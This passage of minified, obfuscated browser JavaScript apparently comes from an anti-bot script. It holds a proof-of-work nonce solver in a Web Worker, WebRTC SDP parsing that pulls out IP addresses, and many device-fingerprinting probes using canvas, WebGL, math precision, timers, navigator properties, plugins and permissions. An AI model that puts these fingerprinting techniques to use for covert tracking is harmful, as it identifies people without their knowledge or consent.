|t[r+2]<<8|t[r+3])>>>0}function\x20i(t,r,e){return\x20t[e]=r>>>24&255,t[e+1]=r>>>16&255,t[e+2]=r>>>8&255,t[e+3]=255&r,e+4}r.EMPTY_BUFFER=[],r.allocBuffer=function(t){for(var\x20r=new\x20Array(t),e=0;e<r.length;e++)r[e]=0;return\x20r},r.readUInt32=o,r.writeUInt32=i,r.writeTimestamp=function(t,r,e){var\x20n=(4294967295&r)>>>0;return\x20e=i(t,r/4294967296>>>0,e),i(t,n,e)},r.readTimestamp=function(t,r){return\x204294967296*o(t,r)+o(t,r+4)},r.hash=function(t,r){var\x20e=n();return\x20r&&e.update(r),e.update(t),e.digest()},r.checkComplexity=e(591).checkComplexity},591:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(158);r.checkComplexity=function(t,r){n(r<8*t.length,\x22Complexity\x20is\x20too\x20high\x22);var\x20e,o=0;for(e=0;e<=r-8;e+=8,o++)if(0!==t[o])return!1;var\x20i=255<<8+e-r;return\x200==(t[o]&i)}},865:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(1),o=n.utils,i=n.Bloom;function\x20f(t){var\x20r=function(){return\x20new\x20i(t.size,t.n,4294967296*Math.random()>>>0)};this.blooms=[r(),r()],this.complexity=t.complexity,this.validity=t.validity||6e4,this.prefix=t.prefix||o.EMPTY_BUFFER}t.exports=f,f.prototype.check=function(t,r){var\x20e=this.prefix;if(t.length<8)return!1;if(t.length>32)return!1;var\x20n=o.readTimestamp(t,0),i=Date.now();if(Math.abs(n-i)>this.validity)return!1;for(var\x20f=0;f<this.blooms.length;f++)if(this.blooms[f].test(t))return!1;var\x20u=o.hash(t,e);return!!o.checkComplexity(u,r||this.complexity)&&(this.blooms[0].add(t),!0)},f.prototype.reset=function(){this.blooms[1].reset();var\x20t=this.blooms[0];this.blooms[0]=this.blooms[1],this.blooms[1]=t}}},r={};function\x20e(n){var\x20o=r[n];if(void\x200!==o)return\x20o.exports;var\x20i=r[n]={exports:{}};return\x20t[n](i,i.exports,e),i.exports}e.d=function(t,r){for(var\x20n\x20in\x20r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},e.o=function(t,r){return\x20Object.prototype.hasOwnProperty.call(t,r)};var\x20n={};!function(){\x22use\x20strict\x22;e.d(n,{solve:function(){return\x20o}});var\x20t=e(1),r=e(423);function\x20o(e){try{var\x20n=Date.now(),o=new\x20t.Solver,i=r.lW.from(e.prefix,\x22hex\x22),f=o.solve(e.complexity,i),u=Date.now()-n;return{status:\x22ok\x22,id:e.id,nonce:r.lW.from(f).toString(\x22hex\x22),calctime:u}}catch(t){return{status:\x22error\x22,id:e.id,error:t}}}addEventListener(\x22message\x22,(function(t){var\x20r,e=t.data.type,o=t.data.method,i=t.data.id,f=t.data.params;\x22RPC\x22===e&&o&&((r=n[o])?Promise.resolve().then((function(){return\x20r.apply(n,f)})):Promise.reject(\x22No\x20such\x20method\x22)).then((function(t){postMessage({type:\x22RPC\x22,id:i,result:t})})).catch((function(t){var\x20r={message:t};t.stack&&(r.message=t.message,r.stack=t.stack,r.name=t.name),postMessage({type:\x22RPC\x22,id:i,error:r})}))})),postMessage({type:\x22RPC\x22,method:\x22ready\x22})}()}();'])),df=new Worker(dr,{'name':eJ(0x2ec)});return URL[eJ(0x242)](dr),dq(df,dB),df;};}},dT={};dM['n']=function(dU){var du=dU&&dU['__esModule']?function(){var eN=o;return dU[eN(0x216)];}:function(){return dU;};return dM['d'](du,{'a':du}),du;},dM['d']=function(dU,du){for(var dG in du)dM['o'](du,dG)&&!dM['o'](dU,dG)&&Object['defineProperty'](dU,dG,{'enumerable':!0x0,'get':du[dG]});},dM['o']=function(dU,du){var eY=o;return Object[eY(0x2f2)][eY(0x39c)][eY(0x374)](dU,du);},dM['r']=function(dU){var eK=o;'undefined'!=typeof Symbol&&Symbol[eK(0x22e)]&&Object[eK(0x325)](dU,Symbol[eK(0x22e)],{'value':eK(0x44c)}),Object[eK(0x325)](dU,eK(0x309),{'value':!0x0});},dA={},(function(){'use strict';var ez=o;function dU(dc){var ee=o;return(dU='function'==typeof Symbol&&ee(0x2db)==_typeof(Symbol[ee(0x3eb)])?function(dj){return _typeof(dj);}:function(dj){var eh=o;return dj&&eh(0x42c)==typeof Symbol&&dj['constructor']===Symbol&&dj!==Symbol['prototype']?eh(0x2db):_typeof(dj);})(dc);}function du(){var eM=o;function dc(Je,Jh,JW){return Object['defineProperty'](Je,Jh,{'value':JW,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}),Je[Jh];}function dj(Je,Jh,JW,JH){var eW=o,JS,JI,JD,Jk,Jw=Jh&&Jh['prototype']instanceof dx?Jh:dx,JZ=Object[eW(0x42b)](Jw[eW(0x2f2)]),Jb=new J2(JH||[]);return JZ['_invoke']=(JS=Je,JI=JW,JD=Jb,Jk=eW(0x36b),function(Js,Jl){var eH=o,JP,JR,Ji;if(eH(0x2d4)===Jk)throw new Error(eH(0x3aa));if('completed'===Jk){if(eH(0x41f)===Js)throw Jl;return{'value':void 0x0,'done':!0x0};}for(JD[eH(0x268)]=Js,JD[eH(0x327)]=Jl;;){if((JP=JD['delegate'])&&(JR=dn(JP,JD))){if(JR===Jd)continue;return JR;}if(eH(0x299)===JD[eH(0x268)])JD['sent']=JD[eH(0x442)]=JD[eH(0x327)];else{if('throw'===JD['method']){if(eH(0x36b)===Jk)throw Jk=eH(0x415),JD[eH(0x327)];JD['dispatchException'](JD[eH(0x327)]);}else'return'===JD['method']&&JD[eH(0x432)](eH(0x28a),JD[eH(0x327)]);}if(Jk='executing',eH(0x375)===(Ji=dv(JS,JI,JD))['type']){if(Jk=JD['done']?'completed':eH(0x45e),Ji['arg']===Jd)continue;return{'value':Ji['arg'],'done':JD[eH(0x343)]};}eH(0x41f)===Ji['type']&&(Jk='completed',JD['method']=eH(0x41f),JD[eH(0x327)]=Ji[eH(0x327)]);}}),JZ;}function dv(Je,Jh,JW){var eS=o;try{return{'type':'normal','arg':Je['call'](Jh,JW)};}catch(JH){return{'type':eS(0x41f),'arg':JH};}}function dx(){}function da(){}function dV(){}function dy(Je){var eI=o;[eI(0x299),'throw','return']['forEach'](function(Jh){dc(Je,Jh,function(JW){var eD=o;return this[eD(0x3f1)](Jh,JW);});});}function dF(Je,Jh){var es=o;function JW(JS,JI,JD,Jk){var ek=o,Jw,JZ,Jb=dv(Je[JS],Je,JI);if('throw'!==Jb[ek(0x395)])return(JZ=(Jw=Jb[ek(0x327)])[ek(0x3f9)])&&'object'==dU(JZ)&&J7['call'](JZ,'__await')?Jh[ek(0x2c2)](JZ[ek(0x3b2)])[ek(0x41b)](function(Js){JW('next',Js,JD,Jk);},function(Js){var ew=o;JW(ew(0x41f),Js,JD,Jk);}):Jh['resolve'](JZ)[ek(0x41b)](function(Js){var eZ=o;Jw[eZ(0x3f9)]=Js,JD(Jw);},function(Js){var eb=o;return JW(eb(0x41f),Js,JD,Jk);});Jk(Jb['arg']);}var JH;this[es(0x3f1)]=function(JS,JI){var el=o;function JD(){return new Jh(function(Jk,Jw){JW(JS,JI,Jk,Jw);});}return JH=JH?JH[el(0x41b)](JD,JD):JD();};}function dn(Je,Jh){var eP=o,JW,JH,JS=Je['iterator'][Jh[eP(0x268)]];if(void 0x0===JS){if(Jh[eP(0x25f)]=null,eP(0x41f)===Jh['method']){if(Je[eP(0x3eb)][eP(0x28a)]&&(Jh[eP(0x268)]='return',Jh['arg']=void 0x0,dn(Je,Jh),eP(0x41f)===Jh[eP(0x268)]))return Jd;Jh['method']=eP(0x41f),Jh['arg']=new TypeError('The\x20iterator\x20does\x20not\x20provide\x20a\x20\x27throw\x27\x20method');}return Jd;}return eP(0x41f)===(JW=dv(JS,Je['iterator'],Jh['arg']))['type']?(Jh['method']='throw',Jh[eP(0x327)]=JW['arg'],Jh['delegate']=null,Jd):(JH=JW['arg'])?JH['done']?(Jh[Je[eP(0x3c2)]]=JH[eP(0x3f9)],Jh[eP(0x299)]=Je['nextLoc'],eP(0x28a)!==Jh['method']&&(Jh[eP(0x268)]='next',Jh[eP(0x327)]=void 0x0),Jh['delegate']=null,Jd):JH:(Jh[eP(0x268)]='throw',Jh[eP(0x327)]=new TypeError('iterator\x20result\x20is\x20not\x20an\x20object'),Jh['delegate']=null,Jd);}function J0(Je){var eR=o,Jh={'tryLoc':Je[0x0]};0x1 in Je&&(Jh[eR(0x2ae)]=Je[0x1]),0x2 in Je&&(Jh[eR(0x376)]=Je[0x2],Jh['afterLoc']=Je[0x3]),this[eR(0x2dc)]['push'](Jh);}function J1(Je){var ei=o,Jh=Je[ei(0x3dd)]||{};Jh['type']=ei(0x375),delete Jh['arg'],Je['completion']=Jh;}function J2(Je){var eL=o;this[eL(0x2dc)]=[{'tryLoc':'root'}],Je[eL(0x431)](J0,this),this['reset'](!0x0);}function J3(Je){var em=o,Jh,JW,JH;if(Je){if(Jh=Je[J9])return Jh[em(0x374)](Je);if(em(0x42c)==typeof Je['next'])return Je;if(!isNaN(Je['length']))return JW=-0x1,(JH=function JS(){var eX=o;for(;++JW<Je['length'];)if(J7['call'](Je,JW))return JS['value']=Je[JW],JS[eX(0x343)]=!0x1,JS;return JS[eX(0x3f9)]=void 0x0,JS[eX(0x343)]=!0x0,JS;})['next']=JH;}return{'next':J4};}function J4(){return{'value':void 0x0,'done':!0x0};}var J5,J6,J7,J8,J9,JC,Jo,Jd,JJ,JN,JY,JK;du=function(){return J5;},J5={},J6=Object['prototype'],J7=J6[eM(0x39c)],J8='function'==typeof Symbol?Symbol:{},J9=J8[eM(0x3eb)]||eM(0x3ec),JC=J8['asyncIterator']||'@@asyncIterator',Jo=J8[eM(0x22e)]||'@@toStringTag';try{dc({},'');}catch(Je){dc=function(Jh,JW,JH){return Jh[JW]=JH;};}return J5['wrap']=dj,Jd={},dc(JJ={},J9,function(){return this;}),(JY=(JN=Object['getPrototypeOf'])&&JN(JN(J3([]))))&&JY!==J6&&J7['call'](JY,J9)&&(JJ=JY),JK=dV['prototype']=dx[eM(0x2f2)]=Object['create'](JJ),da[eM(0x2f2)]=dV,dc(JK,eM(0x23b),dV),dc(dV,'constructor',da),da['displayName']=dc(dV,Jo,'GeneratorFunction'),J5['isGeneratorFunction']=function(Jh){var eA=o,JW=eA(0x42c)==typeof Jh&&Jh[eA(0x23b)];return!!JW&&(JW===da||'GeneratorFunction'===(JW['displayName']||JW[eA(0x39f)]));},J5[eM(0x43b)]=function(Jh){var eE=o;return Object[eE(0x2f3)]?Object[eE(0x2f3)](Jh,dV):(Jh[eE(0x23f)]=dV,dc(Jh,Jo,'GeneratorFunction')),Jh[eE(0x2f2)]=Object[eE(0x42b)](JK),Jh;},J5[eM(0x443)]=function(Jh){return{'__await':Jh};},dy(dF['prototype']),dc(dF[eM(0x2f2)],JC,function(){return this;}),J5['AsyncIterator']=dF,J5[eM(0x2e6)]=function(Jh,JW,JH,JS,JI){void 0x0===JI&&(JI=Promise);var JD=new dF(dj(Jh,JW,JH,JS),JI);return J5['isGeneratorFunction'](JW)?JD:JD['next']()['then'](function(Jk){var eT=o;return Jk[eT(0x343)]?Jk['value']:JD['next']();});},dy(JK),dc(JK,Jo,'Generator'),dc(JK,J9,function(){return this;}),dc(JK,eM(0x3d9),function(){return'[object\x20Generator]';}),J5['keys']=function(Jh){var eU=o,JW,JH=[];for(JW in Jh)JH[eU(0x235)](JW);return JH['reverse'](),function JS(){var eu=o;for(;JH[eu(0x373)];){var JI=JH[eu(0x2bd)]();if(JI in Jh)return JS['value']=JI,JS[eu(0x343)]=!0x1,JS;}return JS['done']=!0x0,JS;};},J5[eM(0x3c4)]=J3,J2[eM(0x2f2)]={'constructor':J2,'reset':function(Jh){var eG=o;if(this['prev']=0x0,this['next']=0x0,this[eG(0x330)]=this['_sent']=void 0x0,this['done']=!0x1,this['delegate']=null,this[eG(0x268)]=eG(0x299),this[eG(0x327)]=void 0x0,this[eG(0x2dc)]['forEach'](J1),!Jh){for(var JW in this)'t'===JW['charAt'](0x0)&&J7['call'](this,JW)&&!isNaN(+JW[eG(0x427)](0x1))&&(this[JW]=void 0x0);}},'stop':function(){var eq=o;this['done']=!0x0;var Jh=this['tryEntries'][0x0][eq(0x3dd)];if(eq(0x41f)===Jh[eq(0x395)])throw Jh[eq(0x327)];return this['rval'];},'dispatchException':function(Jh){var er=o;function JW(JZ,Jb){var eB=o;return JD['type']='throw',JD[eB(0x327)]=Jh,JH[eB(0x299)]=JZ,Jb&&(JH['method']=eB(0x299),JH['arg']=void 0x0),!!Jb;}var JH,JS,JI,JD,Jk,Jw;if(this['done'])throw Jh;for(JH=this,JS=this[er(0x2dc)][er(0x373)]-0x1;JS>=0x0;--JS){if(JI=this['tryEntries'][JS],JD=JI['completion'],'root'===JI[er(0x269)])return JW('end');if(JI['tryLoc']<=this['prev']){if(Jk=J7[er(0x374)](JI,er(0x2ae)),Jw=J7['call'](JI,'finallyLoc'),Jk&&Jw){if(this['prev']<JI[er(0x2ae)])return JW(JI[er(0x2ae)],!0x0);if(this[er(0x370)]<JI['finallyLoc'])return JW(JI['finallyLoc']);}else{if(Jk){if(this['prev']<JI[er(0x2ae)])return JW(JI['catchLoc'],!0x0);}else{if(!Jw)throw new Error(er(0x2d7));if(this['prev']<JI['finallyLoc'])return JW(JI[er(0x376)]);}}}}},'abrupt':function(Jh,JW){var ef=o,JH,JS,JI,JD;for(JH=this['tryEntries']['length']-0x1;JH>=0x0;--JH)if((JS=this[ef(0x2dc)][JH])['tryLoc']<=this[ef(0x370)]&&J7[ef(0x374)](JS,ef(0x376))&&this[ef(0x370)]<JS[ef(0x376)]){JI=JS;break;}return JI&&('break'===Jh||ef(0x2c3)===Jh)&&JI['tryLoc']<=JW&&JW<=JI['finallyLoc']&&(JI=null),(JD=JI?JI[ef(0x3dd)]:{})['type']=Jh,JD[ef(0x327)]=JW,JI?(this['method']=ef(0x299),this[ef(0x299)]=JI['finallyLoc'],Jd):this['complete'](JD);},'complete':function(Jh,JW){var eg=o;if(eg(0x41f)===Jh['type'])throw Jh['arg'];return'break'===Jh[eg(0x395)]||'continue'===Jh['type']?this['next']=Jh['arg']:'return'===Jh[eg(0x395)]?(this['rval']=this['arg']=Jh[eg(0x327)],this[eg(0x268)]='return',this['next']='end'):eg(0x375)===Jh['type']&&JW&&(this['next']=JW),Jd;},'finish':function(Jh){var eO=o,JW,JH;for(JW=this[eO(0x2dc)]['length']-0x1;JW>=0x0;--JW)if((JH=this['tryEntries'][JW])['finallyLoc']===Jh)return this['complete'](JH['completion'],JH['afterLoc']),J1(JH),Jd;},'catch':function(Jh){var ep=o,JW,JH,JS,JI;for(JW=this['tryEntries'][ep(0x373)]-0x1;JW>=0x0;--JW)if((JH=this['tryEntries'][JW])[ep(0x269)]===Jh)return ep(0x41f)===(JS=JH[ep(0x3dd)])['type']&&(JI=JS['arg'],J1(JH)),JI;throw new Error('illegal\x20catch\x20attempt');},'delegateYield':function(Jh,JW,JH){var et=o;return this[et(0x25f)]={'iterator':J3(Jh),'resultName':JW,'nextLoc':JH},et(0x299)===this['method']&&(this[et(0x327)]=void 0x0),Jd;}},J5;}function dG(dc,dj,dv,dx,da,dV,dy){var eQ=o;try{var dF=dc[dV](dy),dn=dF[eQ(0x3f9)];}catch(J0){return void dv(J0);}dF[eQ(0x343)]?dj(dn):Promise['resolve'](dn)['then'](dx,da);}var dq,dB,dr,df,dg,dO,dp,dQ,dz;dM['r'](dA),dM['d'](dA,{'calculateNonce':function(){return dp;}}),dq=dM(0x2fa),dB=dM['n'](dq),dr=null,dg=(df={'getWorker':function(){return null===dr&&(dr=dB()()),dr;},'stopWorker':function(){var dc;null!==(dc=dr)&&void 0x0!==dc&&dc['terminate'](),dr=null;}})[ez(0x3b5)],dO=df['stopWorker'],dQ=du()[ez(0x43b)](function dc(dj){var ec=o,dv,dx,da,dV;return du()[ec(0x33a)](function(dy){var ej=o;for(;;)switch(dy[ej(0x370)]=dy[ej(0x299)]){case 0x0:return dv=dj['prefix'],dx=dj['complexity'],dO(),da={'id':''['concat'](Date['now'](),'-')['concat'](dv),'prefix':dv,'complexity':dx},dV=dg(),dy[ej(0x432)](ej(0x28a),new Promise(function(dF,dn){var ea=o,J0=!0x1,J1=void 0x0,J2=void 0x0;J2=function(J3){var ev=o;J3['id']===da['id']&&(J0=!0x0,'error'===J3['status']?dn(J3[ev(0x434)]):dF({'nonce':J3[ev(0x26c)],'calctime':J3['calctime']}),'function'==typeof J1&&dV['removeEventListener'](ev(0x434),J1),ev(0x42c)==typeof J2&&dV[ev(0x473)]('message',J2));},J1=function(J3){var ex=o;'function'==typeof J1&&dV['removeEventListener'](ex(0x434),J1),ex(0x42c)==typeof J2&&dV['removeEventListener'](ex(0x47a),J2),J0=!0x0,dn(J3);},dV['addEventListener']('message',J2),dV[ea(0x475)]('error',J1),dV[ea(0x2a9)](da)['then'](J2),setTimeout(function(){var eV=o;J0||(dO(),dn(eV(0x290)));},0xea60);}));case 0x5:case ej(0x37f):return dy['stop']();}},dc);}),dz=function(){var dj=this,dv=arguments;return new Promise(function(dx,da){function dV(dn){dG(dF,dx,da,dV,dy,'next',dn);}function dy(dn){var ey=o;dG(dF,dx,da,dV,dy,ey(0x41f),dn);}var dF=dQ['apply'](dj,dv);dV(void 0x0);});},dp=function(dj){var eF=o;return dz[eF(0x2ab)](this,arguments);};}()),dX[en(0x3bb)]=dA;}());}}),dW=or(dh(),0x1),dH=-0x1,dS=-0x2,dI=new Set([0x2a00,0xb21,0xb44,0xb45,0xb46,0xb70,0xb71,0xb72,0xb73,0xb74,0xb90,0xb91,0xb92,0xb93,0xb94,0xb95,0xb96,0xb97,0xb98,0xba2,0xbd0,0xbe2,0xc10,0xc11,0xc22,0xc23,0x8005,0x8009,0x8009,0x8037,0x8038,0x80a8,0x80a9,0x80aa,0x80ab,0x80c8,0x80c9,0x80ca,0x80cb,0xcf5,0x8192,0xd05,0xd33,0xd3a,0x846d,0x846e,0x84e0,0x84e8,0x851c,0xd50,0xd52,0xd53,0xd54,0xd55,0xd56,0xd57,0x86a3,0x8800,0x8801,0x8802,0x8803,0x883d,0x8869,0x8872,0x8b4c,0x8b4d,0x8b8c,0x8b9a,0x8b9b,0x8ca3,0x8ca4,0x8ca5,0x8dfb,0x8dfc,0x8dfd,0x9240,0x9241,0x9243,0x1f00,0x1f01,0x1f02]),dD=new Set([0x84ff,0x8b8b,0x8cdf,0x8824,0x8825,0x8826,0x85b5,0x8e28,0x8fbb,0x9631]),dk=[YQ(0x2d3),YQ(0x280)],dw=['LOW_FLOAT','MEDIUM_FLOAT','HIGH_FLOAT','LOW_INT',YQ(0x2d0),'HIGH_INT'],dZ='WEBGL_debug_renderer_info',db={},ds=or(og(),0x1),dl=function(dm){var h0=o,dX=((''+dm)['match'](/extmap:\d+ [^\n|\r]+/g)||[])[h0(0x222)](function(dM){return dM['replace'](/extmap:[^\s]+ /,'');});return _toConsumableArray(new Set(dX))['sort']();},dP=function(dm){var h1=o,dX=dm['mediaType'],dM=dm[h1(0x1dc)],dA=dm['sdpDescriptors'],dE=dm['rtxCounter'];if(''+dA)return dA['reduce'](function(dT,dU){var h2=o,du,dG,dq,dB,dr,df=h2(0x250)['concat'](dU,h2(0x308)),dg=(null==dM?void 0x0:dM['match'](new RegExp(df,'g')))||[];if(!(''+dg))return dT;if(du=(''+dg)['includes']('\x20rtx/')){if(dE['getValue']())return dT;dE['increment']();}return dG=function(dO){var h3=o;return dO[h3(0x3a6)](/[^\s]+ /,'');},dq=dg['reduce'](function(dO,dp){var h4=o,dQ=dG(dp),dz=dQ[h4(0x2fa)]('/'),dc=dz[0x0],dj={};return dp['includes']('rtpmap')?('audio'==dX&&(dj['channels']=+dz[0x2]||0x1),dj['mimeType']=''[h4(0x3e6)](dX,'/')[h4(0x3e6)](dc),dj[h4(0x413)]=[+dz[0x1]],_objectSpread(_objectSpread({},dO),dj)):dp[h4(0x27a)]('rtcp-fb')?_objectSpread(_objectSpread({},dO),{},{'feedbackSupport':[][h4(0x3e6)](_toConsumableArray(dO[h4(0x454)]||[]),[dQ])}):du?dO:_objectSpread(_objectSpread({},dO),{},{'sdpFmtpLine':_toConsumableArray(dQ['split'](';'))});},{}),dB=!0x1,dr=dT[h2(0x222)](function(dO){var h5=o;return(dB=dO['mimeType']==dq[h5(0x24b)])?(dO['feedbackSupport']&&dq['feedbackSupport']&&(dO[h5(0x454)]=_toConsumableArray(new Set([]['concat'](_toConsumableArray(dO['feedbackSupport']),_toConsumableArray(dq['feedbackSupport']))))),dO[h5(0x3ed)]&&dq['sdpFmtpLine']&&(dO[h5(0x3ed)]=_toConsumableArray(new Set([]['concat'](_toConsumableArray(dO[h5(0x3ed)]),_toConsumableArray(dq[h5(0x3ed)]))))),_objectSpread(_objectSpread({},dO),{},{'clockRates':_toConsumableArray(new Set([]['concat'](_toConsumableArray(dO[h5(0x413)]),_toConsumableArray(dq[h5(0x413)]))))})):dO;}),dB?dr:[]['concat'](_toConsumableArray(dT),[dq]);},[]);},dR=function(dm){var h6=o,dX,dM=((/m=video [^\s]+ [^\s]+ ([^\n|\r]+)/['exec'](dm||'')||[])[0x1]||'')[h6(0x2fa)]('\x20'),dA=((/m=audio [^\s]+ [^\s]+ ([^\n|\r]+)/['exec'](dm||'')||[])[0x1]||'')[h6(0x2fa)]('\x20'),dE=(dX=0x0,{'increment':function(){return dX+=0x1;},'getValue':function(){return dX;}});return{'audio':dP({'mediaType':h6(0x338),'sdp':dm,'sdpDescriptors':dA,'rtxCounter':dE}),'video':dP({'mediaType':'video','sdp':dm,'sdpDescriptors':dM,'rtxCounter':dE})};},di=function(dm){var h7=o,dX,dM,dA,dE,dT;if(dm)return dX=h7(0x40c),dM=/(?:udp|tcp)\s\w+\s[\w.:]+(?=\s|$)/gi,dA=/c=IN\s([^\s]+)\s/gi,(dE=((dm['match'](dA)||[])[0x0]||'')[h7(0x302)]()[h7(0x2fa)]('\x20')[0x2])&&dE!=dX?dE:(dT=((dm['match'](dM)||[])[0x0]||'')['split']('\x20')[0x2])&&dT!=dX?dT:void 0x0;},dL={'defaultTimeout':0x1f4,'version':YQ(0x3ee),'factors':{'a1':function(){return Cw['apply'](this,arguments);},'a2':function(){var h9=o,dm,dX,dM=(function(){var h8=o,dU=document['createElement'](h8(0x21b));return dU[h8(0x339)]=0xf0,dU[h8(0x229)]=0x8c,dU['style'][h8(0x2a7)]=h8(0x3e3),[dU,dU[h8(0x22f)]('2d')];}()),dA=_slicedToArray(dM,0x2),dE=dA[0x0],dT=dA[0x1];return CA(dE,dT)?(dm=CE(dT),dX=dE['toDataURL'](),{'w':dm,'d':(0x0,ov[h9(0x469)])(dX)}):{'w':!0x1,'d':''};},'a3':function(){var hC=o,dm,dX=dY[hC(0x30d)]||dK,dM=dY[hC(0x1d5)]||dK,dA=dY['asin']||dK,dE=dY['asinh']||dK,dT=dY[hC(0x247)]||dK,dU=dY[hC(0x2a2)]||dK,du=dY[hC(0x445)]||dK,dG=dY[hC(0x402)]||dK,dq=dY['cos']||dK,dB=dY['cosh']||dK,dr=dY[hC(0x2fe)]||dK,df=dY['tanh']||dK,dg=dY[hC(0x318)]||dK,dO=dY[hC(0x446)]||dK,dp=dY['log1p']||dK;return{'acos':dX(0.12312423423423424),'acosh':dM([base64]),'acoshPf':(dm=0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000,dY[hC(0x3bd)](dm+dY['sqrt'](dm*dm-0x1))),'asin':dA(0.12312423423423424),'asinh':dE(0x1),'asinhPf':function(dQ){var ho=o;return dY['log'](dQ+dY[ho(0x3a1)](dQ*dQ+0x1));}(0x1),'atanh':dT(0.5),'atanhPf':function(dQ){return dY['log']((0x1+dQ)/(0x1-dQ))/0x2;}(0.5),'atan':dU(0.5),'sin':du([base64]),'sinh':dG(0x1),'sinhPf':function(dQ){var hd=o;return dY[hd(0x318)](dQ)-0x1/dY[hd(0x318)](dQ)/0x2;}(0x1),'cos':dq(10.000000000123),'cosh':dB(0x1),'coshPf':function(dQ){return(dY['exp'](dQ)+0x1/dY['exp'](dQ))/0x2;}(0x1),'tan':dr([base64]),'tanh':df(0x1),'tanhPf':function(dQ){var hJ=o;return(dY['exp'](0x2*dQ)-0x1)/(dY[hJ(0x318)](0x2*dQ)+0x1);}(0x1),'exp':dg(0x1),'expm1':dO(0x1),'expm1Pf':dY['exp'](0x1)-0x1,'log1p':dp(0xa),'log1pPf':dY['log'](0x1+0xa),'powPI':dY[hC(0x2c6)](dY['PI'],-0x64)};},'a4':function(){var hN=o,dm,dX,dM,dA,dE,dT,dU=window['performance'];if(null==dU||!dU['now'])return null;for(dm=Infinity,dX=-Infinity,dM=dU['now'](),dA=0x0;dA<0xc350;dA++)dT=(dE=dU[hN(0x37b)]())-dM,dm=Math[hN(0x46a)](dm,dT),dX=Math[hN(0x3ac)](dX,dT),dM=dE;return{'minDelta':dm,'maxDelta':dX};},'a5':function(){var he=o;function dm(du,dG){var hY=o;if(dT){var dq=dT['createShader'](0x8b31-du);dU&&dq&&(dT[hY(0x28b)](dq,dG),dT[hY(0x356)](dq),dT[hY(0x41a)](dU,dq));}}var dX,dM,dA,dE,dT=(function(){var hK=o,du,dG,dq,dB,dr=document[hK(0x34e)](hK(0x21b));for(dr[hK(0x475)](hK(0x3a5),function(){return du=void 0x0;}),dG=0x0,dq=['webgl','experimental-webgl'];dG<dq[hK(0x373)];dG++){dB=dq[dG];try{du=dr['getContext'](dB);}catch(df){}if(du)break;}return du;}()),dU=null==dT?void 0x0:dT['createProgram']();return dT&&dU?(dT['clearColor'](0x0,0x0,0x1,0x1),dm(0x0,he(0x36e)),dm(0x1,he(0x398)),dT[he(0x2a1)](dU),dT[he(0x419)](dU),dT[he(0x1e1)](0x0),dX=dT[he(0x33d)](dU,'t'),dM=dT['createBuffer'](),dA=0x8892,dT['bindBuffer'](dA,dM),dT['bufferData'](dA,new Float32Array([0x0,0x1,-0x1,-0x1,0x1,-0x1]),0x88e4),dT['vertexAttribPointer'](0x0,0x2,0x1406,!0x1,0x0,0x0),dT[he(0x292)](0x4000),dT[he(0x303)](dX,3.65),dT['drawArrays'](0x4,0x0,0x3),dE=dT[he(0x21b)]['toDataURL'](),(0x0,ds[he(0x469)])(dE,!0x1)):null;},'a6':function(){return!!window['brave'];},'a7':function(){var hh=o;return!!(navigator['vendor']&&(dm=window,dX=navigator,C5(['webkitPersistentStorage'in dX,hh(0x2c7)in dX,0x0===(dX['vendor']||'')['indexOf'](hh(0x31b)),hh(0x271)in dm,hh(0x1de)in dm,'webkitMediaStream'in dm,hh(0x3b0)in dm])>=0x5));var dm,dX;},'a8':C9,'a9':C7,'b1':CC,'b2':function(){var hW=o;return!!window[hW(0x1dd)];},'b3':C6,'b4':function(){return!(!navigator['vendor']||!C8());},'b5':function(){var hH=o;return navigator[hH(0x245)];},'b6':function(){return navigator['deviceMemory'];},'b7':function(){var hS=o;return navigator[hS(0x47b)];},'b8':function(){var hI=o;return navigator[hI(0x31e)];},'b9':function(){var hD=o;return navigator[hD(0x42e)];},'c1':function(){return void 0x0!==navigator['level'];},'c2':function(){var hk=o;return navigator[hk(0x433)];},'c3':function(){return!!navigator['onLine'];},'c4':function(){var hw=o;return navigator[hw(0x2b1)];},'c5':function(){var hZ=o,dm,dX,dM,dA,dE,dT,dU=navigator['plugins'];if(!dU)return[];for(dm=[],dX=0x0;dX<dU[hZ(0x373)];++dX)if(dM=dU[dX]){for(dA=[],dE=0x0;dE<dM['length'];++dE)dT=dM[dE],dA['push']({'type':dT[hZ(0x395)],'suffixes':dT['suffixes']});dm['push']({'name':dM[hZ(0x39f)],'description':dM[hZ(0x3a2)],'mimeTypes':dA});}return dm;},'c6':function(){return navigator['plugins']['length'];},'c7':function(){var hb=o;return navigator[hb(0x1ee)];},'c8':function(){var hs=o;return navigator[hs(0x2f9)];},'c9':function(){var hl=o;return navigator[hl(0x401)];},'d1':function(){var hP=o;return hP(0x42c)==typeof navigator['vibrate'];},'d2':function(){var hR=o;return navigator[hR(0x3b6)];},'d3':function(){var hi=o;return CJ(hi(0x3cc));},'d4':function(){return CJ('background-fetch');},'d5':function(){var hL=o;return CJ(hL(0x444));},'d6':function(){var hm=o;return CJ(hm(0x337));},'d7':function(){var hX=o;return CJ(hX(0x344));},'d8':function(){var hM=o;return CJ(hM(0x33b));},'d9':function(){return CJ('clipboard-write');},'e1':function(){var hA=o;return CJ(hA(0x1ed));},'e2':function(){return CJ('device-info');},'e3':function(){return CJ('geolocation');},'e4':function(){return CJ('microphone');},'e5':function(){var hE=o;return CJ(hE(0x204));},'e6':function(){var hT=o;return CJ(hT(0x361));},'e7':function(){return CJ('midi');},'e8':function(){var hU=o;return CJ(hU(0x1ce));},'e9':function(){var hu=o;return CJ(hu(0x35b));},'f1':function(){var hG=o;return CJ(hG(0x304));},'f2':function(){return CJ('push');},'f3':function(){var hq=o;return CJ(hq(0x232));},'f4':function(){var dm=screen;return dm['availHeight']?CW(dm['availHeight']):null;},'f5':function(){var dm=screen;return dm['availWidth']?CW(dm['availWidth']):null;},'f6':function(){var hB=o;return screen[hB(0x35d)];},'f7':function(){var hr=o;return screen[hr(0x229)];},'f8':function(){var hf=o;return window[hf(0x2b7)](hf(0x24f)[hf(0x3e6)](window['innerWidth']-0x1,'px)'))['matches'];},'f9':function(){var hg=o;return C8()&&(dm=window,dX=navigator,dM=dm['CSS'],C5([!(hg(0x3a3)in dX),(dA=dm['HTMLButtonElement'])&&'popover'in dA['prototype'],hg(0x22a)in dm,dM[hg(0x400)]('font-size-adjust:\x20ex-height\x200.5'),dM['supports']('text-transform:\x20full-width')])>=0x4)&&(function(){var 